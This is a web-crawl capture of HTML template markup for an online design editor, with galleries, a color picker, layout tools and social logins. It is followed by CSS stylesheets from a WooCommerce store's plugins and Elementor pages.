                <div rv-each-cat="model.collection" rv-show="cat.selected" class="cat"><div class="img-thumb" rv-each-img="cat.items" rv-create_img="img"></div></div>
            </div>
        </section>
        <section data-module="texts" rv-on-click="model.button_clicked">
            <div rv-html="model.description"></div>
            <div>
				<button type="button" class="button" data-cmd="add"><i class="icon-add_circle icon-x2"></i> <span>{model.add_text}</span></button>
              	<div class="select-group m-t-20" rv-unless="model.collection | negate_length">
                    <div><select data-cmd="clear-search" rv-on-change="model.select_cat"><option rv-each-cat="model.collection" rv-create_img_cat_option="cat"></option></select></div>
                </div>
          	</div>
            <div class="is-scroll">
                <div rv-each-cat="model.collection" rv-show="cat.selected" class="cat"><div class="img-thumb" rv-each-img="cat.items" rv-create_img="img"></div></div>
            </div>
            <div class="select-group export-grp" id="export-input">
                <div class="select-div"><select id="export-select"><option rv-each-cat="model.collection" rv-create_img_cat_option="cat" rv-value="cat.id">{cat.title}</option></select></div>
                <button data-balloon="Create a new category" data-balloon-pos="left" id="export-add" data-cmd="export-add" type="button" class="button"><i class="icon-add_circle icon-x2"></i></button>
            </div>
        </section>
        <section data-module="pictures" rv-on-click="model.button_clicked">
            <div rv-html="model.description"></div>
            <div>
                <div class="select-group">
                    <div><select data-cmd="clear-search" rv-on-change="model.select_cat"><option rv-each-cat="model.collection" rv-create_img_cat_option="cat"></option></select></div>
                    <div type="button" class="button"><input id="my-uploads1" type="file" name="file" class="upload-button"><i class="icon-add_circle icon-x2"></i></div>
                </div>
              	<div rv-if="model.enableSearch" class="select-group input-group m-t-10">
					<div><input rv-on-keyup="model.input_changed" rv-value="model.searchString" rv-placeholder="model.lang.gallery_search" data-cmd="search"></div>
                  	<button rv-if="model.showSearchCancel" type="button" class="button" data-cmd="clear-search" rv-on-click="model.button_clicked"><i class="icon-x2 icon-close"></i></button>
              	</div>
            </div>
            <div class="is-scroll">
                <div rv-each-cat="model.collection" rv-show="cat.selected" class="cat"><div class="img-thumb" rv-each-img="cat.items" rv-create_img="img"></div></div>
            </div>
        </section>
        <section data-module="my-pictures" rv-on-click="model.button_clicked">
            <div rv-html="model.description"></div>
            <div><div type="button" class="button"><input id="my-uploads2" type="file" name="file" class="upload-button"><i class="icon-add_circle icon-x2"></i> <span>{model.upload_files}</span></div></div>
            <div class="is-scroll">
                <div class="cat"><div class="img-thumb" rv-each-img="model.items" rv-create_img="img"></div></div>
            </div>
        </section>
        <section data-module="search">
            <div class="pixabay"><a href="https://pixabay.com" target="_blank"><img src="rsc/images/pixabay.svg"></a></div>
            <div>
                <div rv-class-disabled="model.searching" class="select-group input-group">
                    <div><input rv-on-keyup="model.input_changed" rv-placeholder="model.inputPlaceholder" data-cmd="input_changed" id="px-search" ></div>
                    <button rv-class-disabled="model.searchStop" type="button" class="button" data-cmd="search" rv-on-click="model.button_clicked"><i  rv-class-icon-spinner9="model.searching" rv-class-icon-arrow-right3="model.searching | negate" class="icon-x2"></i></button>
                </div>
            </div>
            <div class="is-scroll">
                <div rv-disabled="model.searching" class="cat" rv-on-click="model.button_clicked"><div class="img-thumb" rv-each-img="model.collection" rv-create_img="img"></div></div>
            </div>
        </section>
        <section data-module="facebook" rv-on-click="model.button_clicked">
            <div rv-html="model.description"></div>
            <div rv-unless="model.logged" ><button type="button" class="button" data-cmd="login"><i class="icon-facebook icon-x2"></i> <span>{model.btn_label}</span></button></div>
            <div rv-if="model.logged">
                <div class="select-group">
                    <div><select rv-on-change="model.select_cat" id="fb-category"><option rv-each-cat="model.collection" rv-create_img_cat_option="cat"></option></select></div>
                </div>
            </div>
            <div class="is-scroll">
                <div rv-each-cat="model.collection" rv-show="cat.selected" class="cat"><div class="img-thumb" rv-each-img="cat.items" rv-create_img="img"></div></div>
            </div>
        </section>
        <section data-module="instagram" rv-on-click="model.button_clicked">
            <div rv-html="model.description"></div>
            <div rv-unless="model.logged" ><button type="button" class="button" data-cmd="login"><i class="icon-instagram2 icon-x2"></i> <span>{model.btn_label}</span></button></div>
            <div class="is-hidden"></div>
            <div class="is-scroll margin-top-10">
                <div rv-disabled="model.searching" class="cat"><div class="img-thumb" rv-each-img="model.collection" rv-create_img="img"></div></div>
            </div>
        </section>
        <section data-module="help">
            <div rv-html="model.data"></div>
        </section>
    </section>
    <section>
        <div class="flex is-middled full-width" data-module="secondary-menus" rv-on-click="model.button_clicked" rv-class-not-visible="model.disabled">
            <button data-balloon="Toggle Grid lines" data-balloon-pos="down" type="button" class="button" data-cmd="toggle-grid">
              	<i rv-if="model.grid" class="icon-grid_off icon-x18"></i>
              	<i rv-unless="model.grid" class="icon-grid_on icon-x18"></i>
          	</button>
            <button rv-class-disabled="model.act.clipBoard | negate" rv-data-balloon="model.lang.paste_tip" data-balloon-pos="down" type="button" class="button" data-cmd="paste"><i class="icon-paste icon-x18"></i></button>
            <button rv-class-disabled="model.act.undo | negate_length" rv-data-balloon="model.lang.undo_tip" data-balloon-pos="down" type="button" class="button" data-cmd="undo"><i class="icon-undo icon-x18"></i></button>
            <button rv-class-disabled="model.act.redo | negate_length" rv-data-balloon="model.lang.redo_tip" data-balloon-pos="down" type="button" class="button" data-cmd="redo"><i class="icon-redo icon-x18"></i></button>
            <button rv-show="model.showGroup" rv-data-balloon="model.lang.group_tip" data-balloon-pos="down" type="button" class="button" data-cmd="group"><i class="icon-object-group icon-x18"></i></button>
            <button rv-show="model.showUngroup" rv-data-balloon="model.lang.ungroup_tip" data-balloon-pos="down" type="button" class="button" data-cmd="ungroup"><i class="icon-object-ungroup icon-x18"></i></button>
            <button rv-show="model.act.eGroups" rv-class-icon-pulsating="model.act.eGroups" rv-data-balloon="model.lang.exit_group_tip" data-balloon-pos="down" type="button" class="button" data-cmd="exit-edit-group"><i class="icon-external-link icon-x2"></i></button>
            <button rv-show="model.showGroup | negate" rv-if="model.isAdmin" rv-class-disabled="model.item | negate" rv-data-balloon="model.lang.export" data-balloon-pos="down" type="button" class="button" data-cmd="export"><i class="icon-box-remove icon-x18"></i></button>
        </div>
        <ul id="pm-button-stack" class="ul-buttonset" data-module="primary-menus" rv-on-click="model.button_clicked">
            <li rv-data-balloon="model.lang.pdf_download" data-balloon-pos="down" rv-if="model.pdfDownload"> <button type="button" class="button is-large" data-cmd="download" data-anchor="b"><i class="icon-download4"></i></button> </li>
            <li rv-data-balloon="model.lang.save_later" data-balloon-pos="down" rv-if="model.saveLater"> <button type="button" class="button is-large" data-cmd="save"><i class="icon-clock"></i></button> </li>
            <li rv-data-balloon="model.lang.reload_tip" data-balloon-pos="down" rv-unless="model.hideReload"> <button type="button" class="button is-large" data-cmd="reload"><i class="icon-autorenew"></i></button> </li>
            <li rv-data-balloon="model.lang.close_tip" data-balloon-pos="down" rv-unless="model.miniMode"> <button type="button" class="button is-large" data-cmd="close"><i class="icon-close"></i></button> </li>
            <li rv-data-balloon="model.lang.submit_tip" data-balloon-pos="down" rv-class-disabled="model.pages | negate_length" class="bg-action"> <button type="button" class="button is-large bcorr-auto-width" data-cmd="preview">Next <i class="icon-arrow-right"></i></button></li>
        </ul>
    </section>
    <section data-module="stage-parent" rv-on-click="model.clicked" rv-class-grab="model.panning" rv-class-grabbing="model.grabbing" rv-on-mousedown="model.mousedown" rv-on-mouseup="model.mouseup">
        <div rv-class-no-action="model.panning" rv-show="design.cPage" data-module="stage" id="stage" rv-class-mouse-disabled="design.previewMode" rv-create_background="design.cPage.pageData.templateSource" class="light-shadow"><div rv-show="design.stage.showUploads" class="stage-files-div" id="stage-files-div"></div></div>
    </section>
    <section data-module="navigator" rv-hide="model.pages | negate_length" rv-on-click="model.button_clicked">
        <div class="navigator-select" rv-unless="model.thumbMode">
            <button rv-hide="model.hide_buttons" rv-class-enabled="model.enable_button_prev" type="button" class="button" data-cmd="prev"><i class="icon-chevron-circle-left icon-nav"></i></button>
            <select rv-on-change="model.select_changed" class="select-nav" rv-value="model.selectedIndex"><option rv-each-page="model.pages" rv-value="page.pageData.index">{page.pageData.title}</option></select>
            <button rv-hide="model.hide_buttons" rv-class-enabled="model.enable_button_next" type="button" class="button" data-cmd="next"><i class="icon-chevron-circle-right icon-nav"></i></button>
        </div>
        <div class="navigator-thumb" rv-if="model.thumbMode" rv-on-click="model.thumb_clicked" rv-hide="model.hide_buttons">
            <div rv-each-page="model.pages" rv-page="page.id" rv-class-current-thumb="page.showing">
                <div rv-style="page.thumb | to_background"></div>
                <div>{page.pageData.title}</div>
            </div>
        </div>
    </section>
</section>

<modules id="all-modules">
    <!--FLOATS-->
    <section data-module="floats" id="floats" class="floats"></section>
    <!--INTRO FORM-->
    <section data-module="intro-form" class="intro-form" >
        <section rv-each-page="model.pages" >
            <div class="title"><i class="icon-file-text2"></i> <span>{page.title}</span></div>
            <div class="item" rv-each-item="page.items">
                <input rv-if="item | is_text" rv-placeholder="item.title" class="item-inner intro-form-input" rv-data-chain="item.chain" rv-data-if_reference="item.reference" />
                <textarea rv-if="item | is_textarea" rv-placeholder="item.title" class="item-inner intro-form-input" rv-data-chain="item.chain" rv-data-if_reference="item.reference" rows="3" ></textarea>
                <div rv-create_background="item" rv-if="item | is_image" class="item-inner upload" rv-data-if_reference_preview="item.reference" ><input type="file" name="file" rv-data-if_reference_upload="item.reference" rv-data-chain="item.chain" class="upload-input"><i rv-data-if_reference_icon="item.reference" class="icon-upload4"></i></div>
            </div>
        </section>
    </section>
    <!--PREVIEW-->
    <section data-module="preview" class="flex preview is-right" rv-hide="model.closeMode" rv-class-preview-on="model.previewMode" rv-on-click="model.button_clicked" >
        <div rv-html="model.message"></div>
        <ul class="ul-buttonset">
            <li> <button type="button" class="button is-large" data-cmd="cancel"><i class="icon-cancel"></i></button> </li>
            <li class="bg-action"> <button type="button" class="button is-large bcorr-auto-width" data-cmd="ok">APPROVE <i class="icon-check_circle"></i></button></li>
        </ul>
    </section>

    <!--CONTEXT MENUS-->
    <section rv-toggle_context="model.show" rv-on-click="model.button_clicked" rv-position_popup="model.bounds" data-module="context" class="context w320" rv-class-float="model.float" rv-class-stick="model.float | negate" >
        <section rv-class-font_opened_margin="model.fontMode">
            <button rv-unless="model.miniMode" rv-hide="model.btn_hides.color" rv-class-is-current="model.btn_current.color" type="button" class="button" data-cmd="color"><i class="icon-palette icon-x2"></i></button>
            <button rv-unless="model.miniMode" rv-hide="model.btn_hides.copy" type="button" class="button" data-cmd="copy"><i class="icon-content_copy icon-x2"></i></button>
            <button rv-unless="model.miniMode" rv-hide="model.btn_hides.cut" type="button" class="button" data-cmd="cut"><i class="icon-content_cut icon-x2"></i></button>
            <button rv-unless="model.miniMode" rv-hide="model.btn_hides.delete" type="button" class="button" data-cmd="delete"><i class="icon-trash-2 icon-x2"></i></button>
            <button rv-unless="model.miniMode" rv-class-disabled="model.btn_disabled.align" rv-class-is-current="model.btn_current.align" type="button" class="button" data-cmd="align"><i class="icon-bar-chart-2 icon-x2"></i></button>
            <button rv-unless="model.miniMode" rv-class-disabled="model.btn_disabled.depth" rv-class-is-current="model.btn_current.depth" type="button" class="button" data-cmd="depth"><i class="icon-layers icon-x2"></i></button>
            <button rv-unless="model.miniMode" rv-hide="model.btn_hides.opacity" type="button" rv-class-is-current="model.btn_current.opacity" class="button" data-cmd="opacity" data-balloon="Change opacity" data-balloon-pos="down"><i class="icon-brightness_medium icon-x2"></i></button>
            <button rv-if="model.showImageZoom" type="button" class="button" data-event="image-zoom-in" data-cmd="event"><i class="icon-zoom-in2 icon-x2"></i></button>
            <button rv-if="model.showImageZoom" type="button" class="button" data-event="image-zoom-out" data-cmd="event" rv-class-disabled="model.zoomMax"><i class="icon-zoom-out2 icon-x2"></i></button>
            <button rv-if="model.showImageExpand" type="button" class="button" data-event="image-toggle-bleed" data-cmd="event"><i rv-class-icon-maximize="model.imageIgnoreBleed | negate" rv-class-icon-minimize="model.imageIgnoreBleed" class="icon-x2"></i></button>
            <button rv-hide="model.btn_hides.imageFilters" type="button" rv-class-is-current="model.btn_current.imageFilters" class="button" data-cmd="imageFilters"><i class="icon-tune icon-x2"></i></button>
          	<button rv-unless="model.miniMode" rv-hide="model.btn_hides.transform" rv-class-is-current="model.btn_current.transform" type="button" class="button" data-cmd="transform"><i class="icon-filter_center_focus icon-x2"></i></button>
        </section>
        <div rv-class-expand_max="model.expand_first" id="ctx_expand_first" class="expand"></div>
        <section rv-show="model.show_text">
            <button type="button" rv-show="model.fontMode" class="button is-current" data-cmd="close-font"><i class="icon-chevron-left2 icon-x2"></i></button>
            <button type="button" rv-hide="model.fontMode" rv-class-disabled="model.text.editMode" class="button" data-cmd="edit"><i class="icon-mode_edit icon-x2"></i></button>
          	<button type="button" rv-class-is-selected="model.text.isTextBox" class="button" data-cmd="toggle-textbox"><i class="icon-wrap_text icon-x2"></i></button>
            <button type="button" rv-class-is-selected="model.text.isBold" rv-class-disabled="model.text.notBold" class="button" data-cmd="bold"><i class="icon-bold icon-x2"></i></button>
            <button type="button" rv-class-is-selected="model.text.isItalic" rv-class-disabled="model.text.notItalic" class="button" data-cmd="italic"><i class="icon-italic icon-x2"></i></button>
            <button type="button" rv-class-is-selected="model.text.isUnderlined" class="button" data-cmd="underline"><i class="icon-underline icon-x2"></i></button>
            <button type="button" rv-if="model.float" rv-class-is-selected="model.text.isLeftAligned" class="button" data-cmd="text-align-left"><i class="icon-align-left2 icon-x2"></i></button>
            <button type="button" rv-if="model.float" rv-class-is-selected="model.text.isCenterAligned" class="button" data-cmd="text-align-center"><i class="icon-align-center2 icon-x2"></i></button>
            <button type="button" rv-if="model.float" rv-class-is-selected="model.text.isRightAligned" class="button" data-cmd="text-align-right"><i class="icon-align-right2 icon-x2"></i></button>
          	<button type="button" rv-class-is-current="model.btn_current.textAlign" rv-unless="model.float" class="button" data-cmd="text-align">
              	<i rv-class-icon-align-right2="model.text.isRightAligned" rv-class-icon-align-center2="model.text.isCenterAligned" rv-class-icon-align-left2="model.text.isLeftAligned" class="icon-x2"></i>
          	</button>
        </section>
        <section rv-class-font_opened="model.fontMode" rv-if="model.float" rv-show="model.show_text">
            <div rv-class-contracted="model.moreText" id="font_div" class="font-div is-scroll"><div class="button button-font" rv-each-font="model.fonts" rv-set_font="font" >{font.fontFamily}</div></div>
            <button rv-class-is-current="model.moreText" type="button" class="button" data-cmd="more-text"><i rv-class-icon-more-horizontal="model.moreText | negate" rv-class-icon-chevron-left2="model.moreText" class="icon-x2"></i></button>
            <div rv-class-expanded="model.moreText" class="more-div" rv-on-input="model.oninput">
                <div>
                    <i class="icon-font-size"></i>
                    <input data-cmd="font-size" rv-value="model.text.fontSize" >
                    <div class="numb-slider">
                        <button type="button" class="button" data-cmd="up-fs"><i class="icon-keyboard_arrow_up"></i></button>
                        <button type="button" class="button" data-cmd="down-fs"><i class="icon-keyboard_arrow_down"></i></button>
                    </div>
                </div>
                <div>
                    <i class="icon-format_line_spacing"></i>
                    <input data-cmd="line-height" rv-value="model.text.lineHeight" >
                    <div class="numb-slider">
                        <button type="button" class="button" data-cmd="up-lh"><i class="icon-keyboard_arrow_up"></i></button>
                        <button type="button" class="button" data-cmd="down-lh"><i class="icon-keyboard_arrow_down"></i></button>
                    </div>
                </div>
                <div>
                    <i class="icon-border_color"></i>
                    <input data-cmd="stroke-width" rv-value="model.text.strokeWidth" >
                    <div class="numb-slider">
                        <button type="button" class="button" data-cmd="up-sw"><i class="icon-keyboard_arrow_up"></i></button>
                        <button type="button" class="button" data-cmd="down-sw"><i class="icon-keyboard_arrow_down"></i></button>
                    </div>
                </div>
            </div>
        </section>
      	<section rv-unless="model.float" rv-show="model.show_text">
			<button type="button" class="button"><i class="icon-font-size"></i><input rv-on-input="model.oninput" class="font-size-input fs-18" data-cmd="font-size" rv-value="model.text.fontSize" step="1" type="number" minimum="2" maximum="200" class="fs-18" /></button>
          	<button type="button" rv-class-is-current="model.btn_current.font" class="button font-btn" data-cmd="show-font"><span rv-text="model.text.fontFamily" class="fs-18"></span><i class="icon-keyboard_arrow_down fs-18"></i></button>
      	</section>
    </section>

    <!--COLOR PICKER-->
    <section rv-on-click="model.button_clicked" data-module="color-picker" rv-class-extend="model.multiShapeMode" class="color-picker w320">
            <div class="grey-box">
                <label class="flex-select-label"><select id="color-select" rv-on-change="model.changed" class="select"><option rv-each-color="model.colors">{color.title}</option></select></label>
                <button data-balloon="Custom color" data-balloon-pos="down" rv-class-disabled="model.palleteMode" rv-hide="model.hideCustomColor" type="button" class="button is-small" data-cmd="pallete"><i class="large-text icon-palette"></i></button>
                <button data-balloon="No Fill" data-balloon-pos="down" rv-show="model.textMode" type="button" class="button is-small" data-cmd="clear"><i class="large-text icon-format_color_reset"></i></button>
                <button data-balloon="Mode" data-balloon-pos="down" rv-show="model.textMode" type="button" class="button is-small" data-cmd="text-mode"><i rv-hide="model.textFillMode" class="large-text icon-circle-o"></i><i rv-show="model.textFillMode" class="large-text icon-circle"></i></button>
            </div>
            <div rv-show="model.multiShapeMode" class="anim-max-height grey-box no-border-top"><i rv-check_shape_index="model.currentShapeIndex" rv-each-item="model.shapeIndexes" rv-set_shape_index="item" class="small-margin large-text shape-col-item"></i></div>
            <div id="color_panel_parent" class="color-panel-parent">
                <div rv-each-cat="model.colors" class="flex color-panel"><a rv-each-item="cat.colors" rv-set_color_details="item" class="color-thumb-btn"></a></div>
                <div id="my_colors" class="flex">
                    <div id="farb"></div>
                    <div class="my-color-div">
                        <div class="flex grey-box">
                            <input rv-set_color_as_left_border="model.pickerValue" rv-on-input="model.oninput" type="text" placeholder="HEX" rv-value="model.pickerValue" class="color-input" />
                            <button type="button" class="button is-small" data-cmd="save-color"><i class="large-text icon-favorite"></i></button>
                        </div>
                        <div class="flex my-color-collection"><a rv-each-item="model.myColors" rv-set_color_details="item" class="color-thumb-btn"></a></div>
                    </div>
                </div>
            </div>
    </section>
    <!--ALIGNMENTS-->
    <section rv-on-click="model.button_clicked" data-module="alignments" class="alignments">
        <div class="flex is-centered medium-pad">
            <button type="button" class="button" data-cmd="alignments-left"><i class="icon-vertical_align_bottom rot-90 icon-x2"></i></button>
            <button type="button" class="button" data-cmd="alignments-top"><i class="icon-vertical_align_top icon-x2"></i></button>
            <button type="button" class="button" data-cmd="alignments-center"><i class="icon-vertical_align_center rot-90 icon-x2"></i></button>
            <button type="button" class="button" data-cmd="alignments-middle"><i class="icon-vertical_align_center icon-x2"></i></button>
            <button type="button" class="button" data-cmd="alignments-bottom"><i class="icon-vertical_align_bottom icon-x2"></i></button>
            <button type="button" class="button" data-cmd="alignments-right"><i class="icon-vertical_align_top rot-90 icon-x2"></i></button>
        </div>
    </section>
    <!--DEPTHS-->
    <section rv-on-click="model.button_clicked" data-module="depths" class="depths">
        <div class="flex is-centered medium-pad">
            <button type="button" class="button" data-cmd="stack-bottom"><i class="icon-angle-double-down icon-x2"></i></button>
            <button type="button" class="button" data-cmd="stack-down"><i class="icon-angle-down icon-x2"></i></button>
            <button type="button" class="button" data-cmd="stack-up"><i class="icon-angle-up icon-x2"></i></button>
            <button type="button" class="button" data-cmd="stack-top"><i class="icon-angle-double-up icon-x2"></i></button>
        </div>
    </section>
    <!--TEXT-ALIGN-->
    <section rv-on-click="model.button_clicked" data-module="text-align" class="depths">
        <div class="flex is-centered medium-pad">
            <button type="button" class="button" data-cmd="text-align-left"><i class="icon-align-left2 icon-x2"></i></button>
          	<button type="button" class="button" data-cmd="text-align-center"><i class="icon-align-center2 icon-x2"></i></button>
          	<button type="button" class="button" data-cmd="text-align-right"><i class="icon-align-right2 icon-x2"></i></button>
        </div>
    </section>
  	<!--FONT-PICKER-->
    <section rv-on-click="model.button_clicked" data-module="fonts" class="fonts">
        <div class="flex is-centered medium-pad is-scroll">
            <div class="button button-font" rv-each-font="model.fonts" rv-set_font="font">{font.fontFamily}</div>
        </div>
    </section>
	<!--DOWLOAD-->
    <section rv-on-click="model.button_clicked" data-module="download" class="download">
        <div id="download_div" class="flex">
            <button type="button" class="button is-dark is-wide" data-cmd="download-pdf"><i class="icon-file-pdf icon-x2"></i> {model.lang.pdf_download}</button>
        </div>
    </section>
    <!--OPACITY-->
    <section data-module="opacity" class="opacity">
        <div id="opacity_div" class="flex is-centered"></div>
    </section>
    <!--TRANSFORM-->
    <section data-module="transform" class="transform">
        <div><i class="icon-rotate_left icon-x2"></i> <div id="t_rotate_div"></div></div>
      	<div><i class="icon-clear_all icon-x2"></i> <div id="t_skewx_div"></div></div>
      	<div><i class="icon-clear_all rot-90 icon-x2"></i> <div id="t_skewy_div"></div></div>
    </section>
    <!--QRCODE-->
    <section data-module="qrcode">
        <button data-balloon="" data-balloon-pos="down" type="button" class="button" id="qr-button"><i class="icon-qrcode icon-x18"></i></button>
        <div class="qrcode"><textarea id="qr-input" class="dialog-form-textarea" rows="5" ></textarea></div>
    </section>
    <!--DIALOG-->
    <section rv-show="model.show" data-module="dialog" class="dialog vlarge-pad" rv-on-click="model.button_clicked">
        <div rv-text="model.title"></div>
        <i id="dialog-icon" class="icon-info disabled"></i>
        <div rv-html="model.message" class="content is-scroll" id="dialog-content"></div>
        <div rv-hide="model.noButtons" class="dialog-buttons">
            <button type="button" data-cmd="cancel" class="button" ><i class="icon-cancel icon-x2"></i><span>Cancel</span></button>
            <button type="button" data-cmd="ok" class="button" ><i class="icon-check_circle icon-x2"></i><span>Ok</span></button>
        </div>
        <button type="button" data-cmd="close" class="button close-btn" ><i class="icon-cancel icon-x2"></i></button>
    </section>
    <!--FLASH-->
    <div rv-class-unblind="model.show" rv-center="model.message" class="flex flash" data-module="flash">
        <i id="flash-icon" class="icon-text_fields"></i>
        <span rv-show="model.message" rv-html="model.message"></span>
    </div>
    <!--NOTIFY-->
    <div rv-class-notify-show="model.show" class="flex notify" data-module="notify">
        <div rv-html="model.icon"></div>
        <span rv-text="model.message"></span>
    </div>
    <!--POP UP-->
    <div data-module="popup" class="popup"></div>
</modules>


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://store.mygonetwork.com/wp-content/plugins/all-in-one-files-upload-for-woocommerce/assets/css/frontoffice.css?ver=1.0.0
body_size: -450
content:
.fuaw_wrapper_input .fuaw_wrap {
    margin-bottom: 10px;
    border-bottom: 1px solid #ccc;
    padding: 20px 0px;
}
.fuaw_wrapper_input {
    padding: 18px;
    margin-bottom: 10px;
}
.fuaw_field_note input {
    width: 100%;
    border-radius: 7px;
    margin-top: 8px;
}
.fuaw_field_note span img {
    width: 30px;
    cursor: pointer;
}
.fuaw_content {
    display: none;
    overflow: hidden;
}
.fuaw_field_upload .fuaw_file_price {
    display: block;
    font-size: 14px;
    font-weight: bold;
}
.fuaw_wrapper_input .fuaw_wrap:nth-last-child(2) {
    border: none !important;
}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://store.mygonetwork.com/wp-content/plugins/save-for-later-for-woocommerce/assets/css/frontend/sfl_list_styles.css?ver=2.5
body_size: 65
content:
.sfl_pagination{
    cursor: pointer;
}

.sfl-list-table td img{
    height: auto;
    width: 32px;
}

/*.sfl-wrapper {
    float: left;
    width:100%;
    margin-top: 15px;
}*/

.sfl-list-table {
    width: 100%;
    border-collapse: collapse;
    border: 1px solid #999;
}

.sfl-list-table thead {
    background: #f1f1f1;
}

.sfl-list-table thead th {
    padding: 10px;
    color: #000;
    background: #f1f1f1;
    border-bottom: 1px solid #999;
    text-align: center;
    text-transform: capitalize;
}

.sfl-list-table tbody td {
    padding: 10px;
    color: #222;
    border-bottom:0;
    vertical-align: top;
    text-align: center;
}

.sfl-list-table tbody tr td:last-child {
    border-right: none;
}

.sfl-list-table tbody td img {
    width: 75px;
    height: auto;
}

.sfl-list-table tbody td a {
    color: #00f;
    font-size: 14px;
    text-decoration: none;
}

.sfl-list-table tbody td a:hover {
    text-decoration: underline;
}

.sfl-list-table tbody td span {
    color: #f00;
    font-size: 14px;
}

.sfl-list-table tbody td .button {
    margin-right: 10px;
    margin-bottom: 10px;
    padding: 7px 15px;
    color: #fff;
    border: none;
    box-shadow: none;
    font-size: 14px;
    font-weight: 600;
}

.sfl-list-table tbody td .sfl-add {
    background: #29b58f;
    color: #fff;
}

.sfl-list-table tbody td .sfl-stock {
    color: #619a48;
}

.sfl-list-table tbody td .sfl-remove {
    color: #fff;
    background: #ee6a60;
}

@media screen and (max-width: 768px) {

    .sfl-list-table tbody tr {
        display: block;
    }

    .sfl-list-table thead {
        display: none;
    }

    .sfl-list-table tr td::before {
        content: attr(data-title) ": ";
        font-weight: 700;
        float: left;
    }

    .sfl-list-table tr td {
        display: block;
        border-right: 0; 
        text-align: right !important;

    }
    
    .sfl-list-table tbody td button {
        float: none;
    }
    
}


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://store.mygonetwork.com/wp-content/uploads/elementor/css/post-319108.css?ver=1767910527
body_size: -125
content:
.elementor-319108 .elementor-element.elementor-element-4177ba1{padding:30px 30px 30px 30px;}.elementor-bc-flex-widget .elementor-319108 .elementor-element.elementor-element-c3a3cea.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-319108 .elementor-element.elementor-element-c3a3cea.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-319108 .elementor-element.elementor-element-c3a3cea.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-319108 .elementor-element.elementor-element-2235409{text-align:center;}#elementor-popup-modal-319108{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-319108 .dialog-message{width:640px;height:auto;}#elementor-popup-modal-319108 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://store.mygonetwork.com/wp-content/uploads/elementor/css/post-313581.css?ver=1767910559
body_size: 951
content:
.elementor-313581 .elementor-element.elementor-element-96d7465 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-313581 .elementor-element.elementor-element-96d7465:not(.elementor-motion-effects-element-type-background), .elementor-313581 .elementor-element.elementor-element-96d7465 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-313581 .elementor-element.elementor-element-96d7465 > .elementor-container{max-width:1200px;min-height:94px;}.elementor-313581 .elementor-element.elementor-element-96d7465{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 40px 0px 40px;}.elementor-313581 .elementor-element.elementor-element-96d7465 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-313581 .elementor-element.elementor-element-0a9930f.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-313581 .elementor-element.elementor-element-3f06c94{width:auto;max-width:auto;}.elementor-313581 .elementor-element.elementor-element-2899f96 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-313581 .elementor-element.elementor-element-2899f96:not(.elementor-motion-effects-element-type-background), .elementor-313581 .elementor-element.elementor-element-2899f96 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-313581 .elementor-element.elementor-element-2899f96 > .elementor-container{max-width:1200px;}.elementor-313581 .elementor-element.elementor-element-2899f96{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 40px 0px 40px;}.elementor-313581 .elementor-element.elementor-element-2899f96 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-313581 .elementor-element.elementor-element-c44246c.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
